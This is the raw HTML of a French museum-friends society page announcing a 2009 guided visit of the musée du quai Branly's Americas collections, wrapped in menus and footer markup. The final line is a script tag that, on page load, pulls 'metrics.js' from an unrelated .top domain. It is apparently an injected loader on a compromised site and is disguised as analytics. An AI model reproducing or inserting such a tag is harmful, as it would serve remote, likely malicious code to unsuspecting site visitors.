			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c26d147b82" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c26d147c32" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697c26d14801d" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d148ff6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d149202" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d14932f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d14941f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d149509" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d1496d9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d14986e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d14994d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d149a7f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d149b92" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d149d7d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697c26d149f86" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697c26d14a0dc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

<div class="mk-blog-hero center-y bold-style js-el" style="" data-mk-component="FullHeight">
	<div class="content-holder">
		<h1 class="the-title">
			Visite des collections permanentes : les Amériques		</h1>
			</div>
</div>
		<div id="theme-page" class="master-holder blog-post-type- blog-style-bold clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-235" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="235" class="mk-blog-single post-235 post type-post status-publish format-standard hentry category-programme category-visites" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p><strong><span style="color: black;">Jeudi 26 mars 2009</span>, à 19 h.<br />
</strong><strong>Esprits et espaces dans la pensée mésoaméricaine</strong><br />
Visite présentée par Fabienne de Pierrebourg, responsable des collections Amériques</p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Visite des collections permanentes : les Amériques</span><span itemprop="datePublished">2009-03-26</span><span itemprop="dateModified">2010-04-19</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/print.svg" alt="print page" /></a></li>

		
		<li><a class="facebook-share" data-title="Visite des collections permanentes : les Amériques" data-url="https://www.amisquaibranly.fr/visite-des-collections-permanentes-les-ameriques-3/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/facebook.svg" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="Visite des collections permanentes : les Amériques" data-url="https://www.amisquaibranly.fr/visite-des-collections-permanentes-les-ameriques-3/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/twitter.svg" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>

</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697c26d14c4e2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-697c26d14c6d7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697c26d14c74b" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
